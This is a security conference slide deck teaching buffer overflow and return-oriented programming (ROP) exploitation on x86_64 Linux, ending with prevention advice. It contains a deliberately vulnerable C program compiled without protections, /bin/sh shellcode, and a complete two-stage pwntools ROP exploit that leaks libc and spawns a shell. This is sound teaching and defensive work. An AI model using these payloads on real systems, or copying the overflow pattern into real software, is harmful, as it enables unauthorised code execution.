Slide 1

A Modern Approach to Buffer Overflow Exploit
Author: Vu Coughlin

Slide 2




Whoami?
I am groot
Senior Security Engineer at Health Equity
Master of Computer Science (Cybersecurity)
Offensive Security Certified Professional (OSCP)
HackTheBox member since 2018

Slide 3
Overview
Why is Buffer Overflow relevant?
What is Buffer Overflow?
What is Return Object Programming (ROP)?
How to prevent BOF exploits?

Slide 4





Why is Buffer Overflow (BOF) relevant?
CVE-2021-36194
CVE-2022-2471
CVE-2022-28721
CVE-2022-3602
Notes:
If we google for Buffer Overflow CVE, these are some of the most recent examples - CVE - Search Results (mitre.org)
How often do we use a precompiled binary from either open source repository or a 3rd party vendor for granted?
We often trust the open-source community and vendors to be on top of patching vulnerable pre-compiled binary.
But that's not always the case.
Adversaries have a lot of free time and it may only take one vulnerable binary for the attacker to gain access.
CVE-2021-36194: Stack-based buffer overflows in the API controllers of FortiWeb that may allow for arbitrary code execution .
CVE-2022-28721: Buffer overflow leads to Remote Code Execution
CVE-2022-3602: Buffer overflow leads to Remote Code Execution
CVE-2022-2471: Buffer overflow in EZVIZ Motion Detection leads to Remote Code Execution

Slide 5

Why is Buffer Overflow (BOF) relevant?
Initial Access (TA0001) | Execution (T1203) | Privilege Escalation (TA0004) | Lateral Movement (TA0008)
Exploit Public-Facing Application | Exploitation for Client Execution | Exploitation for Privilege Escalation | Exploitation of Remote Services
Notes:
Buffer Overflow can be used for the following MITRE Tactics:
Initial Access
Execution
Lateral Movement
Privilege Escalation

Slide 6
What is Buffer Overflow?
Buffer overflow condition exists when user can put more data than what was intended in the program
Writing data outside of the intended buffer can corrupt data, crash the program, or cause the execution of malicious code
Languages: C, C++, Fortran, Assembly
Notes:
Buffer overflow occurs when the user can put more data than what the program intended to.
Writing data outside of the intended buffer can corrupt data, crash the program, or cause the execution of malicious code.

Slide 7
How does Stack work in a computer memory?
High Address
...
Stack
data
Heap
...
push – add
pop – remove
Push
Pop
Low Address
Notes:
Here's a simplified example on how the memory works. Within the memory we have the Heap and the Stack.
The Heap grows from low memory address to high memory address. Whereas the Stack grows from high memory address to low memory address.
There are two operations that we will focus on in this presentation: pop and push.

Slide 8
Common CPU Registers (x86_64)
General Registers
rax
rbx
rcx
rdx
rdi
rsi
Special Registers
rbp | Base pointer
rsp | Stack pointer
rip | Instruction pointer
Notes:
These are the general and special purpose CPU registers in X86 computer.

Slide 9
Linux Calling Convention
main:
push rbp
...
mov edx,0x3
mov esi,0x2
mov edi,0x1
call 0x1149 <callee>
...
lea rdi,[rip+0xe6c] # 0x2004
mov eax,0x0
call 0x1050 <printf@plt>
...
ret
#include <stdlib.h>
#include <stdio.h>
int callee(int a, int b, int c) {
return a+b+c;
}
int main() {
int temp = callee(1,2,3);
printf("number: %d\n",temp);
}
Notes:
These are the general and special purpose CPU registers in X86 computer.

Slide 10
Linux Calling Convention
main:
push rbp
...
mov edx,0x3
mov esi,0x2
mov edi,0x1
call 0x1149 <callee>
...
lea rdi,[rip+0xe6c] # 0x2004
mov eax,0x0
call 0x1050 <printf@plt>
...
ret
#include <stdlib.h>
#include <stdio.h>
int callee(int a, int b, int c) {
return a+b+c;
}
int main() {
int temp = callee(1,2,3);
printf("number: %d\n",temp);
}
3rd argument
Notes:
These are the general and special purpose CPU registers in X86 computer.

Slide 11
Linux Calling Convention
main:
push rbp
...
mov edx,0x3
mov esi,0x2
mov edi,0x1
call 0x1149 <callee>
...
lea rdi,[rip+0xe6c] # 0x2004
mov eax,0x0
call 0x1050 <printf@plt>
...
ret
#include <stdlib.h>
#include <stdio.h>
int callee(int a, int b, int c) {
return a+b+c;
}
int main() {
int temp = callee(1,2,3);
printf("number: %d\n",temp);
}
2nd argument
Notes:
These are the general and special purpose CPU registers in X86 computer.

Slide 12
Linux Calling Convention
main:
push rbp
...
mov edx,0x3
mov esi,0x2
mov edi,0x1
call 0x1149 <callee>
...
lea rdi,[rip+0xe6c] # 0x2004
mov eax,0x0
call 0x1050 <printf@plt>
...
ret
#include <stdlib.h>
#include <stdio.h>
int callee(int a, int b, int c) {
return a+b+c;
}
int main() {
int temp = callee(1,2,3);
printf("number: %d\n",temp);
}
1st argument
Notes:
These are the general and special purpose CPU registers in X86 computer.

Slide 13
Traditional Buffer Overflow Exploit
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char* argv[], char* enp[]) {
char buf[200];
puts("Enter your message:");
printf("> ");
fflush(stdout);
fgets(buf,500,stdin);
printf("You said: %s\n",buf);
return 0;
}
$ gcc -Wall -O0 -g -fno-omit-frame-pointer -Wno-deprecated-declarations -D_FORTIFY_SOURCE=0 -Wno-format -Wno-format-security -z norelro -z execstack -fno-stack-protector -no-pie -o bof_demo bof_demo.c​
bof_demo.c
Notes:
This is the demo code that we will be using through out the rest of the presentation.

Slide 14
Traditional Buffer Overflow Exploit (cont.)
0xFFFFFFFF
Develop Shellcode
Place no-op sled on the stack
Place Shellcode on the stack
Align RIP (Instruction Pointer to point back to shellcode)
global _start section .text _start: xor rsi,rsi push rsi mov rdi,0x68732f2f6e69622f push rdi push rsp pop rdi push 59 pop rax cdq syscall
...
Pointer to no-op sled
Saved EBP
Shellcode
No-op sled
...
Shellcode
0x00000000
Notes:
What is Shellcode?
Is an assembly code that is used to perform a specific instruction
In this case, we want the shellcode to execute /bin/sh so we can get a shell

Slide 15
Traditional Buffer Overflow Exploit (cont.)
... | No-op sled | Shellcode | Address of No Op | ...
0x00000000
0xFFFFFFFF
Notes:
In traditional buffer overflow exploit, we would place our payload to the stack, and use RIP to point the to the no-op sled address.

Slide 16
Traditional Buffer Overflow Exploit (cont.)
…
$
... | No-op sled | Shellcode | Address of No Op | ...
0x00000000
0xFFFFFFFF
Notes:
In traditional buffer overflow exploit, we would place our payload to the stack, and use RIP to point the to the no-op sled address.

Slide 17
Why does traditional BOF no longer work?
Stack canaries
Address Space Layout Randomization (ASLR)
No Stack Execution
Compiler warnings
Hardware changes to prevent execution of code on the stack
Notes:
"Stack canaries" method works by placing a small integer, the value of which is randomly chosen at program start, in memory just before the stack return pointer.
"ASLR": randomization to the memory space of the executing program.
"No Stack Execution": Another approach to preventing stack buffer overflow exploitation is to enforce a memory policy on the stack memory region that disallows execution from the stack

Slide 18
Return Object Programing (ROP)
Allows attacker to hijack program control flow
Attacker can execute arbitrary code with "gadgets"
Gadgets machine instruction sequences that are presented in the machine's memory when the code is executed
Allows attacker to bypass ASLR and no stack execution protection

Slide 19

Return Object Programing (ROP)
Hijack code already in memory
These are called "gadgets"
Notes:
Although controls like ASLR and no stack executions are in place to prevent BOF exploit as shown in this gif, return object programming is able to bypass these protections by leveraging machine instructions already exist in memory. These are what we call "gadgets".

Slide 20
Return to Libc
Attacker hijacks program control flow
Attacker chooses available library function (libc function)
Attacker overwrites the return address with its entry location
Attacker executes arbitrary code by chaining function calls

Slide 21
ROP Exploitation
main:
push rbp
mov rbp,rsp
sub rsp,0xf0
...
call 0x401070 <puts@plt>
lea rax,[rbp-0xd0]
mov esi,0x1f4
mov rdi,rax
call 0x401090 <fgets@plt>
...
ret
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char* argv[], char* enp[]) {
char buf[200];
puts("Enter your message:");
printf("> ");
fflush(stdout);
fgets(buf,500,stdin);
printf("You said: %s\n",buf);
return 0;
}

Slide 22

ROP Exploitation (cont.)
gcc -O3 bof_demo.c -o bof_demo -D_FORTIFY_SOURCE=0 -fno-stack-protector -no-pie

Slide 23
ROP Exploitation (cont.)
Create a ROP chain to hijack control flow
Leverage ROP Chain to leak the base address of libc at the time of execution
Do some Math and calculate system() address in libc
Execute second stage of the payload and obtain shell
Notes:
How can we exploit this program?

Slide 24
ROP Exploitation (cont.)
$ ROPGadget --binary ./bof_demo
...
0x40126b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x40126f : pop rbp ; pop r14 ; pop r15 ; ret
0x401113 : pop rbp ; ret
0x401273 : pop rdi ; ret
0x401271 : pop rsi ; pop r15 ; ret
0x40126d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x40101a : ret
...
Notes:
Employs two Python's libraries pwntools and ROPGadget to develop the exploit.
We are interested in pop rdi, ret and ret gadgets
This is because in x86_64 calling convention rdi is used for the first argument
We want "pop rdi" and "ret" gadgets
"pop rdi" will allow us to pop the value on the stack into rdi register
rdi is used for first argument of the function call

Slide 25
ROP Exploitation (cont.)
$ objdump -d bof_demo | grep -i main
00000000004010b0 <main>:
callq *0x2ea2(%rip) # 403ff0 <__libc_start_main@GLIBC_2.2.5>
$ objdump -d bof_demo | grep -i puts
0000000000401070 <puts@plt>:
bnd jmpq *0x2f9d(%rip) # 404018 <puts@GLIBC_2.2.5>
callq 401070 <puts@plt>
Notes:
We also need to find a couple more items to make our ROP payload chain
The first item is the address of the main function in the binary
The second item is the address of the puts function in the binary and the puts function in the global offset table that will

Slide 26
ROP Exploitation (cont.)
00000000004010b0
0000000000401070
# 404018
Notes:
We also need to find a couple more items to make our ROP payload chain
The first item is the address of the main function in the binary
The second item is the address of the puts function in the binary and the puts function in the global offset table that will

Slide 27
Leaking Libc Address
...
0x4010b0
0x40101a
0x401070
0x404018
0x401273
JUNKJUNK
0x90909090...
...
payload = b"\x90"*208
payload += b"JUNKJUNK"
payload += p64(pop_rdi) # 0x401273
payload += p64(puts_glibc) # 0x404018
payload += p64(puts_plts) #x401070
payload += p64(ret) # 0x40101a
payload += p64(main) # 0x4010b0
# 404018
0000000000401070
00000000004010b0
%rax | 0x0
%rdi | 0x7ffff7faf7e0
%rbp | JUNKJUNK
%rip​ | 0x401273
Notes:
Because of ASLR, we can't reliably predict the libc function, therefore we need to leak the libc base address at the time of the binary is run.
We utilize the "puts" function instead of the binary to achieve this.
After JUNKJUNK, we get to control RIP

Slide 28
Leaking Libc Address
...
0x4010b0
0x40101a
0x401070
0x404018
0x401273
JUNKJUNK
0x90909090...
...
payload = b"\x90"*208
payload += b"JUNKJUNK"
payload += p64(pop_rdi) # 0x401273
payload += p64(puts_glibc) # 0x404018
payload += p64(puts_plts) # 0x401070
payload += p64(ret) # 0x40101a
payload += p64(main) # 0x4010b0
%rax | 0x0
%rdi | 0x7ffff7faf7e0
%rbp | JUNKJUNK
%rip​ | 0x401273
Notes:
Because of ASLR, we can't reliably predict the libc function, therefore we need to leak the libc base address at the time of the binary is run.
We utilize the "puts" function instead of the binary to achieve this.
After JUNKJUNK, we get to control RIP

Slide 29
Leaking Libc Address (cont.)
...
0x4010b0
0x40101a
0x401070
0x401273
JUNKJUNK
0x90909090...
...
payload = b"\x90"*208
payload += b"JUNKJUNK"
payload += p64(pop_rdi) # 0x401273
payload += p64(puts_glibc) # 0x404018
payload += p64(puts_plts) # 0x401070
payload += p64(ret) # 0x40101a
payload += p64(main) # 0x4010b0
%rax | 0x0
%rdi | 0x404018
%rbp | JUNKJUNK
%rip​ | 0x401274
Notes:
Because of ASLR, we can't reliably predict the libc function, therefore we need to leak the libc base address at the time of the binary is run.
We utilize the "puts" function instead of the binary to achieve this.
After JUNKJUNK, we get to control RIP

Slide 30
Leaking Libc Address (cont.)
...
0x4010b0
0x40101a
0x401070
0x401273
JUNKJUNK
0x90909090...
...
payload = b"\x90"*208
payload += b"JUNKJUNK"
payload += p64(pop_rdi) # 0x401273
payload += p64(puts_glibc) # 0x404018
payload += p64(puts_plts) # 0x401070
payload += p64(ret) # 0x40101a
payload += p64(main) # 0x4010b0
%rax | 0x0
%rdi | 0x404018
%rbp | JUNKJUNK
%rip​ | 0x401070
puts_libc = 0x7f365d1a9420
Notes:
Because of ASLR, we can't reliably predict the libc function, therefore we need to leak the libc base address at the time of the binary is run.
We utilize the "puts" function instead of the binary to achieve this.
After JUNKJUNK, we get to control RIP

Slide 31
Leaking Libc Address (cont.)
0x7f365d1a9420
...
0x4010b0
0x40101a
0x401070
0x401273
JUNKJUNK
0x90909090...
...
payload = b"\x90"*208
payload += b"JUNKJUNK"
payload += p64(pop_rdi) # 0x401273
payload += p64(puts_glibc) # 0x404018
payload += p64(puts_plts) # 0x401070
payload += p64(ret) # 0x40101a
payload += p64(main) # 0x4010b0
%rax | 0x0
%rdi | 0x404018
%rbp | JUNKJUNK
%rip​ | 0x401070
puts_libc = 0x7f365d1a9420
Notes:
After executing puts_plts, it will print the address of the puts function inside the libc at the time of execution.

Slide 32
Leaking Libc Address (cont.)
0x7f365d1a9420
...
0x4010b0
0x40101a
0x401070
0x401273
JUNKJUNK
0x90909090...
...
payload = b"\x90"*208
payload += b"JUNKJUNK"
payload += p64(pop_rdi) # 0x401273
payload += p64(puts_glibc) # 0x404018
payload += p64(puts_plts) # 0x401070
payload += p64(ret) # 0x40101a
payload += p64(main) # 0x4010b0
%rax | 0x0
%rdi | 0x7ffff7faf7e0
%rbp | JUNKJUNK
%rip​ | 0x40101a
puts_libc = 0x7f365d1a9420
Notes:
We run the "ret" gadget to line up the stack again

Slide 33
Time to Do Some Math
from pwn import *
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
puts_libc = 0x7f365d1a9420
puts_offset = libc.symbols['puts']
libc_base = puts_libc – puts_offset
system_addr = libc_base + libc.symbols['system']
sh_addr = libc_base + next(libc.search(b"sh\0"))
# Load libc
library
Notes:
Using pwntools function ELF, we can get the offset of the libc symbols.
Once we have the libc_base address, we can calculate where the "system" function is along with "sh" string inside libc.

Slide 34
Time to Do Some Math
from pwn import *
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
puts_libc = 0x7f365d1a9420
puts_offset = libc.symbols['puts']
libc_base = puts_libc – puts_offset
system_addr = libc_base + libc.symbols['system']
sh_addr = libc_base + next(libc.search(b"sh\0"))
# Calculate
libc base
address
Notes:
Using pwntools function ELF, we can get the offset of the libc symbols.
Once we have the libc_base address, we can calculate where the "system" function is along with "sh" string inside libc.

Slide 35
Time to Do Some Math
from pwn import *
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
puts_libc = 0x7f365d1a9420
puts_offset = libc.symbols['puts']
libc_base = puts_libc – puts_offset
system_addr = libc_base + libc.symbols['system']
sh_addr = libc_base + next(libc.search(b"sh\0"))
# Calculate
system()
address
Notes:
Using pwntools function ELF, we can get the offset of the libc symbols.
Once we have the libc_base address, we can calculate where the "system" function is along with "sh" string inside libc.

Slide 36
Time to Do Some Math
from pwn import *
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
puts_libc = 0x7f365d1a9420
puts_offset = libc.symbols['puts']
libc_base = puts_libc – puts_offset
system_addr = libc_base + libc.symbols['system']
sh_addr = libc_base + next(libc.search(b"sh\0"))
# Locate
"sh\0"
inside libc
Notes:
Using pwntools function ELF, we can get the offset of the libc symbols.
Once we have the libc_base address, we can calculate where the "system" function is along with "sh" string inside libc.

Slide 37
Time to Do Some Math
from pwn import *
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
puts_libc = 0x7f365d1a9420
puts_offset = libc.symbols['puts']
libc_base = puts_libc – puts_offset
system_addr = libc_base + libc.symbols['system']
sh_addr = libc_base + next(libc.search(b"sh\0"))
Notes:
Using pwntools function ELF, we can get the offset of the libc symbols.
Once we have the libc_base address, we can calculate where the "system" function is along with "sh" string inside libc.

Slide 38
Second Stage Exploit
# 2nd stage payload
payload2 = b"\x90"*208
payload2 += b"JUNKJUNK"
payload2 += p64(pop_rdi) # 0x401273
payload2 += p64(sh_addr)
payload2 += p64(system_addr)
...
&system_addr
&sh_addr
0x401273
JUNKJUNK
0x90909090...
...
%rax | 0x0
%rdi | 0x0
%rbp | JUNKJUNK
%rip​ | 0x401273
Notes:
Using pwntools function ELF, we can get the offset of the libc symbols.
Once we have the libc_base address, we can calculate where the "system" function is along with "sh" string inside libc.

Slide 39
Second Stage Exploit (cont.)
# 2nd stage payload
payload2 = b"\x90"*208
payload2 += b"JUNKJUNK"
payload2 += p64(pop_rdi) # 0x401273
payload2 += p64(sh_addr)
payload2 += p64(system_addr)
...
&system_addr
0x401273
JUNKJUNK
0x90909090...
...
%rax | 0x0
%rdi | &sh_addr
%rbp | JUNKJUNK
%rip​ | 0x401273
Notes:
Using pwntools function ELF, we can get the offset of the libc symbols.
Once we have the libc_base address, we can calculate where the "system" function is along with "sh" string inside libc.

Slide 40
Second Stage Exploit (cont.)
# 2nd stage payload
payload2 = b"\x90"*208
payload2 += b"JUNKJUNK"
payload2 += p64(pop_rdi) # 0x401273
payload2 += p64(sh_addr)
payload2 += p64(system_addr)
...
&system_addr
0x401273
JUNKJUNK
0x90909090...
...
%rax | 0x0
%rdi | &sh_addr
%rbp | JUNKJUNK
%rip​ | &system_addr
Notes:
Using pwntools function ELF, we can get the offset of the libc symbols.
Once we have the libc_base address, we can calculate where the "system" function is along with "sh" string inside libc.

Slide 41
Second Stage Exploit (cont.)
…
$
# 2nd stage payload
payload2 = b"\x90"*208
payload2 += b"JUNKJUNK"
payload2 += p64(pop_rdi) # 0x401273
payload2 += p64(sh_addr)
payload2 += p64(system_addr)
...
&system_addr
0x401273
JUNKJUNK
0x90909090...
...
%rax | 0x0
%rdi | &sh_addr
%rbp | JUNKJUNK
%rip​ | &system_addr
Notes:
Using pwntools function ELF, we can get the offset of the libc symbols.
Once we have the libc_base address, we can calculate where the "system" function is along with "sh" string inside libc.

Slide 42





Demo
Attacker
(Kali Linux)
192.168.122.191
Victim
(Ubuntu 20.04)
192.168.122.128

Slide 43

Demo (cont.)
Notes:
In this demo, we achieved both Lateral Movement as well as Privilege Escalation.

Slide 44
How to prevent BOF exploits
Follow secure coding best practices
Always check bounds
Identify potential vulnerabilities with Veracode or similar tools
Blackbox testing / fuzzing to identify potential vulnerabilities
Use a more secure language than C/C++ if possible
Keep software up-to-date
If software can't be patched, then introduce compensation controls
Notes:
* talk about why its important to patch and keep things updated. Especially, IOT and applicanes (cameras, firewalls, printers, etc.). Everyone has them but not everyone has them on a patch schedule.
Keep an eye on vendor advisories for products in your environment. Make it harder for hackers to pwn your systems
Scan your environment for out of date software and systems
Make this "action item" section as strong as possible

Slide 45
Summary
Why is Buffer Overflow relevant?
What is Buffer Overflow?
What is Return Object Programming (ROP)?
How to prevent BOF exploits?

Slide 46
Questions/Comments
"I'm not a hacker, I'm just a sysadmin on someone else' systems" - a wiseman from the Internet.

Slide 47
References
https://attack.mitre.org/
https://en.wikipedia.org/wiki/Buffer_overflow
https://owasp.org/www-community/vulnerabilities/Buffer_Overflow
https://adamdoupe.com/
https://axcheron.github.io/linux-shellcode-101-from-hell-to-shell/
https://www.intel.com/content/dam/develop/external/us/en/documents/introduction-to-x64-assembly-181178.pdf
https://aaronbloomfield.github.io/pdr/book/x86-64bit-ccc-chapter.pdf
https://stackoverflow.com/questions/2535989/what-are-the-calling-conventions-for-unix-linux-system-calls-and-user-space-f
https://www.rapid7.com/blog/post/2019/02/19/stack-based-buffer-overflow-attacks-what-you-need-to-know/
https://en.wikipedia.org/wiki/Return-oriented_programming
https://github.com/JonathanSalwan/ROPgadget

Slide 48
Code and Presentation link
https://github.com/vc48372/KrakenKon2022.git

